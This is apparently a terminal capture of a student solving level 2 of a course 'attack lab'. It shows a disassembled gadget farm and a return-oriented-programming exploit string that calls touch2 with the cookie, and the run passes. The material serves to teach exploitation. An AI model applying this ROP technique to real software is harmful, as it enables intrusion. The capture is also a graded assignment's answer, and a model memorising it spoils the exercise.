 2024212936@bupt1:~/target929$ objdump -d rtarget | sed -n '/<start_farm>/,/<mid_farm
>/p'
0000000000401b2b <start_farm>:
  401b2b:       b8 01 00 00 00          mov    $0x1,%eax
  401b30:       c3                      retq

0000000000401b31 <setval_335>:
  401b31:       c7 07 4a 89 c7 90       movl   $0x90c7894a,(%rdi)
  401b37:       c3                      retq

0000000000401b38 <setval_164>:
  401b38:       c7 07 6e 58 90 90       movl   $0x9090586e,(%rdi)
  401b3e:       c3                      retq

0000000000401b3f <addval_106>:
  401b3f:       8d 87 ed 50 58 90       lea    -0x6fa7af13(%rdi),%eax
  401b45:       c3                      retq

0000000000401b46 <getval_279>:
  401b46:       b8 58 c2 61 d5          mov    $0xd561c258,%eax
  401b4b:       c3                      retq

0000000000401b4c <addval_203>:
  401b4c:       8d 87 48 89 c7 c3       lea    -0x3c3876b8(%rdi),%eax
  401b52:       c3                      retq

0000000000401b53 <setval_329>:
  401b53:       c7 07 60 48 89 c7       movl   $0xc7894860,(%rdi)
  401b59:       c3                      retq

0000000000401b5a <setval_254>:
  401b5a:       c7 07 74 9d 58 c1       movl   $0xc1589d74,(%rdi)
  401b60:       c3                      retq

0000000000401b61 <setval_265>:
  401b61:       c7 07 40 89 c7 c3       movl   $0xc3c78940,(%rdi)
  401b67:       c3                      retq

0000000000401b68 <mid_farm>:
2024212936@bupt1:~/target929$ vim phase4.txt
2024212936@bupt1:~/target929$ ./hex2raw < phase4.txt | ./rtarget -q
Cookie: 0x2307c095
Type string:Touch2!: You called touch2(0x2307c095)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id 2024212936
        course  f21
        lab     attacklab
        result  929:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 3B 1B 40 00 00 00 00 00 95 C0 07 23 00
 00 00 00 64 1B 40 00 00 00 00 00 67 19 40 00 00 00 00 00
2024212936@bupt1:~/target929$ ./hex2raw < phase4.txt | ./rtarget
Cookie: 0x2307c095
Type string:Touch2!: You called touch2(0x2307c095)
Valid solution for level 2 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2024212936@bupt1:~/target929$